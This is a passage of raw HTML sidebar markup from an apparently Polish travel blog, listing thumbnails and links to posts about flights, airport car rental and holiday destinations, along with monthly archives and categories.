src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/bolonia_1499801378.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Loty do Bolonii &#8211; Wrocław Bolonia i Warszawa Bolonia" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/bolonia_1499801378.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/bolonia_1499801378-300x199.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/bolonia_1499801378.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Loty do Bolonii &#8211; Wrocław Bolonia i Warszawa Bolonia" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/bolonia_1499801378.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/bolonia_1499801378-300x199.jpg 300w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/loty-bolonii-wroclaw-bolonia-warszawa-bolonia/" rel="bookmark">Loty do Bolonii &#8211; Wrocław Bolonia i Warszawa Bolonia</a><div class="arpw-summary">Bolonia to jedno z najciekawszych włoskich miast, które przyciąga turystów zarówno swoją historią, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/wypozyczalnia-aut-busow-lotnisko-poznan-bydgoszcz-dojazd-lotnisko/"  rel="bookmark"><noscript><img width="50" height="33" src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499801655.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wypożyczalnia aut i busów lotnisko Poznań i Bydgoszcz. Dojazd na lotnisko." decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499801655.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499801655-300x199.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499801655.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Wypożyczalnia aut i busów lotnisko Poznań i Bydgoszcz. Dojazd na lotnisko." decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499801655.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499801655-300x199.jpg 300w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/wypozyczalnia-aut-busow-lotnisko-poznan-bydgoszcz-dojazd-lotnisko/" rel="bookmark">Wypożyczalnia aut i busów lotnisko Poznań i Bydgoszcz. Dojazd na lotnisko.</a><div class="arpw-summary">Planując podróż, warto zadbać o komfortowy i wygodny transport, zwłaszcza w okolicach lotnisk &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/loty-krakow-cagliari-warszawa-teneryfa/"  rel="bookmark"><noscript><img width="50" height="28" src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/teneryfa_1499800753.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Loty Kraków Cagliari i Warszawa Teneryfa" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/teneryfa_1499800753.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/teneryfa_1499800753-300x169.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="28" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2028%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/teneryfa_1499800753.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Loty Kraków Cagliari i Warszawa Teneryfa" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/teneryfa_1499800753.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/teneryfa_1499800753-300x169.jpg 300w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/loty-krakow-cagliari-warszawa-teneryfa/" rel="bookmark">Loty Kraków Cagliari i Warszawa Teneryfa</a><div class="arpw-summary">Planowanie podróży samolotem może być ekscytujące, ale również pełne wyzwań, zwłaszcza gdy chodzi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/nowa-zelandia-wycieczki-last-minute-australii/"  rel="bookmark"><noscript><img width="50" height="41" src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/australia_1499801725.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowa Zelandia, wycieczki last minute do Australii" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/australia_1499801725.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/australia_1499801725-300x247.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="41" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2041%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/australia_1499801725.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Nowa Zelandia, wycieczki last minute do Australii" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/australia_1499801725.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/australia_1499801725-300x247.jpg 300w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/nowa-zelandia-wycieczki-last-minute-australii/" rel="bookmark">Nowa Zelandia, wycieczki last minute do Australii</a><div class="arpw-summary">Marzysz o wyjątkowych wakacjach, które połączą przygodę, piękne krajobrazy i fascynującą kulturę? Australia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/bilety-lotnicze-warszawa-tokio-loty-warszawa-seul-warszawa-pekin/"  rel="bookmark"><noscript><img width="50" height="33" src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499800663.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bilety lotnicze Warszawa Tokio, loty Warszawa Seul i Warszawa Pekin" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499800663.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499800663-300x200.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499800663.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Bilety lotnicze Warszawa Tokio, loty Warszawa Seul i Warszawa Pekin" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499800663.jpg 640w, https://www.spokojnewakacje.pl/wp-content/uploads/2017/07/lotnisko_1499800663-300x200.jpg 300w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/bilety-lotnicze-warszawa-tokio-loty-warszawa-seul-warszawa-pekin/" rel="bookmark">Bilety lotnicze Warszawa Tokio, loty Warszawa Seul i Warszawa Pekin</a><div class="arpw-summary">Planujesz podróż do Azji i zastanawiasz się nad najlepszymi opcjami lotów z Warszawy? &hellip;</div></li></ul></div></div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4><ul><li><a href='https://www.spokojnewakacje.pl/2025/11/'>listopad 2025</a></li><li><a href='https://www.spokojnewakacje.pl/2025/06/'>czerwiec 2025</a></li><li><a href='https://www.spokojnewakacje.pl/2025/03/'>marzec 2025</a></li><li><a href='https://www.spokojnewakacje.pl/2024/12/'>grudzień 2024</a></li><li><a href='https://www.spokojnewakacje.pl/2024/08/'>sierpień 2024</a></li><li><a href='https://www.spokojnewakacje.pl/2024/07/'>lipiec 2024</a></li><li><a href='https://www.spokojnewakacje.pl/2024/06/'>czerwiec 2024</a></li><li><a href='https://www.spokojnewakacje.pl/2024/04/'>kwiecień 2024</a></li><li><a href='https://www.spokojnewakacje.pl/2024/03/'>marzec 2024</a></li><li><a href='https://www.spokojnewakacje.pl/2024/02/'>luty 2024</a></li><li><a href='https://www.spokojnewakacje.pl/2024/01/'>styczeń 2024</a></li><li><a href='https://www.spokojnewakacje.pl/2023/11/'>listopad 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/09/'>wrzesień 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/08/'>sierpień 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/07/'>lipiec 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/06/'>czerwiec 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/05/'>maj 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/04/'>kwiecień 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/03/'>marzec 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/02/'>luty 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2023/01/'>styczeń 2023</a></li><li><a href='https://www.spokojnewakacje.pl/2022/12/'>grudzień 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/11/'>listopad 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/10/'>październik 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/09/'>wrzesień 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/08/'>sierpień 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/07/'>lipiec 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/06/'>czerwiec 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/05/'>maj 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/04/'>kwiecień 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/03/'>marzec 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2022/01/'>styczeń 2022</a></li><li><a href='https://www.spokojnewakacje.pl/2021/12/'>grudzień 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2021/08/'>sierpień 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2021/07/'>lipiec 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2021/06/'>czerwiec 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2021/05/'>maj 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2021/04/'>kwiecień 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2021/03/'>marzec 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2021/02/'>luty 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2021/01/'>styczeń 2021</a></li><li><a href='https://www.spokojnewakacje.pl/2020/12/'>grudzień 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/11/'>listopad 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/10/'>październik 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/09/'>wrzesień 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/08/'>sierpień 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/07/'>lipiec 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/06/'>czerwiec 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/05/'>maj 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/04/'>kwiecień 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/03/'>marzec 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2020/02/'>luty 2020</a></li><li><a href='https://www.spokojnewakacje.pl/2019/12/'>grudzień 2019</a></li><li><a href='https://www.spokojnewakacje.pl/2019/11/'>listopad 2019</a></li><li><a href='https://www.spokojnewakacje.pl/2019/10/'>październik 2019</a></li><li><a href='https://www.spokojnewakacje.pl/2019/09/'>wrzesień 2019</a></li><li><a href='https://www.spokojnewakacje.pl/2019/08/'>sierpień 2019</a></li><li><a href='https://www.spokojnewakacje.pl/2019/07/'>lipiec 2019</a></li><li><a href='https://www.spokojnewakacje.pl/2019/03/'>marzec 2019</a></li><li><a href='https://www.spokojnewakacje.pl/2018/09/'>wrzesień 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2018/08/'>sierpień 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2018/07/'>lipiec 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2018/06/'>czerwiec 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2018/05/'>maj 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2018/04/'>kwiecień 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2018/03/'>marzec 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2018/02/'>luty 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2018/01/'>styczeń 2018</a></li><li><a href='https://www.spokojnewakacje.pl/2017/12/'>grudzień 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/11/'>listopad 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/10/'>październik 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/09/'>wrzesień 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/08/'>sierpień 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/07/'>lipiec 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/06/'>czerwiec 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/05/'>maj 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/04/'>kwiecień 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/03/'>marzec 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/02/'>luty 2017</a></li><li><a href='https://www.spokojnewakacje.pl/2017/01/'>styczeń 2017</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4><ul><li class="cat-item cat-item-1"><a href="https://www.spokojnewakacje.pl/kategoria/bez-kategorii/">Bez kategorii</a></li><li class="cat-item cat-item-136"><a href="https://www.spokojnewakacje.pl/kategoria/na-luzie/">Na luzie</a></li><li class="cat-item cat-item-2"><a href="https://www.spokojnewakacje.pl/kategoria/transport-lotniczy/">Transport lotniczy</a></li><li class="cat-item cat-item-36"><a href="https://www.spokojnewakacje.pl/kategoria/wczasy-i-wypoczynek/">Wczasy i wypoczynek</a></li></ul></div><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Wybrane</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/gdzie-na-wakacje-w-listopadzie-atrakcyjne-kierunki/"  rel="bookmark"><noscript><img width="50" height="50" src="https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gdzie na wakacje w listopadzie – atrakcyjne kierunki" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-184x184.jpg 184w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-430x427.jpg 430w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Gdzie na wakacje w listopadzie – atrakcyjne kierunki" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-184x184.jpg 184w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-430x427.jpg 430w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/20230226231849_gab30dba505b4bf4915cbea7aea7bbf8ec685891ff0cd2bc32bfcc6c8bca8c3732de5f1a8ba40760e138fae2690c5b37531e1bd1bbf314a680b6c883271c0d408_640.jpg-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/gdzie-na-wakacje-w-listopadzie-atrakcyjne-kierunki/" rel="bookmark">Gdzie na wakacje w listopadzie – atrakcyjne kierunki</a><div class="arpw-summary">Choć większość osób planuje urlop latem, nic nie stoi na przeszkodzie, aby wyjechać na wczasy w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/na-wycieczke-tylko-na-podkarpacie/"  rel="bookmark"><noscript><img width="40" height="50" src="https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Na wycieczkę, tylko na Podkarpacie!" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171.jpg 1017w, https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171-238x300.jpg 238w, https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171-768x967.jpg 768w, https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171-814x1024.jpg 814w" sizes="(max-width: 40px) 100vw, 40px" /></noscript><img width="40" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2050%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Na wycieczkę, tylko na Podkarpacie!" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171.jpg 1017w, https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171-238x300.jpg 238w, https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171-768x967.jpg 768w, https://www.spokojnewakacje.pl/wp-content/uploads/2019/05/podkarpacie_1557141171-814x1024.jpg 814w" data-sizes="(max-width: 40px) 100vw, 40px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/na-wycieczke-tylko-na-podkarpacie/" rel="bookmark">Na wycieczkę, tylko na Podkarpacie!</a><div class="arpw-summary">Liczne muzea, cerkwie oraz jeziora, to tylko nieliczne atrakcje Podkarpacia, które co roku przyciągają setki turystów. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/wymarzony-pobyt-urlopowy-a-moze-krakowie/"  rel="bookmark"><noscript><img width="50" height="50" src="https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wymarzony pobyt urlopowy? A może w Krakowie?" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-184x184.jpg 184w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Wymarzony pobyt urlopowy? A może w Krakowie?" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/05/spa-w-krakowie-184x184.jpg 184w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/wymarzony-pobyt-urlopowy-a-moze-krakowie/" rel="bookmark">Wymarzony pobyt urlopowy? A może w Krakowie?</a><div class="arpw-summary">Marzy Ci się kilka dni jakościowego wypoczynku? Chcesz uciec chociaż na chwilę od swoich obowiązków? Majówka &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/przygody-na-wybrzezu-jak-czerpac-z-wakacji-nad-morzem-pelnymi-garsciami/"  rel="bookmark"><noscript><img width="50" height="50" src="https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przygody na wybrzeżu: Jak czerpać z wakacji nad morzem pełnymi garściami" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-184x184.jpg 184w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Przygody na wybrzeżu: Jak czerpać z wakacji nad morzem pełnymi garściami" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-184x184.jpg 184w, https://www.spokojnewakacje.pl/wp-content/uploads/2024/04/aktywny-wypoczynek-nad-morzem-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/przygody-na-wybrzezu-jak-czerpac-z-wakacji-nad-morzem-pelnymi-garsciami/" rel="bookmark">Przygody na wybrzeżu: Jak czerpać z wakacji nad morzem pełnymi garściami</a><div class="arpw-summary">Rozpoczynając przygodę z planowaniem wakacji nad morzem, kluczowe jest znalezienie miejsca, które spełni wszystkie nasze oczekiwania, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/nauczyc-sie-niemieckiego-pracy-granica/"  rel="bookmark"><noscript><img width="50" height="50" src="https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak nauczyć się niemieckiego do pracy za granicą?" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-150x150.jpg 150w, 